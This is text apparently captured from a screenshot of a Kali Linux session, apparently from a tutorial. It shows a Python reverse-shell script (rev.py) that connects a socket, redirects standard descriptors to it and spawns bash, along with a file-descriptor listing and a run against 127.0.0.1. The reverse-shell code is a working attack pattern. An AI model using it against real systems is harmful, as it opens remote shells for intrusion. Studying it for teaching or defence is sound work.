 1 2 3 4 3:13
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 6.0 rev.py
sock.connect((ip, int(port)))
input("...")
for fd in range(0, 3):
os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
┌──(kali㉿kali)-[~]
└─$ ls -l /proc/7131/fd
total 0
lrwx------ 1 kali kali 64 Apr 15 03:08 0 -> 'socket:[33610]'
lrwx------ 1 kali kali 64 Apr 15 03:08 1 -> 'socket:[33610]'
lrwx------ 1 kali kali 64 Apr 15 03:08 2 -> 'socket:[33610]'
lrwx------ 1 kali kali 64 Apr 15 03:08 3 -> 'socket:[33610]'
lrwx------ 1 kali kali 64 Apr 15 03:09 4 -> /dev/ptmx
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ python rev.py 127.0.0.1 3301
...
┌──(kali㉿kali)-[~/Desktop]
└─$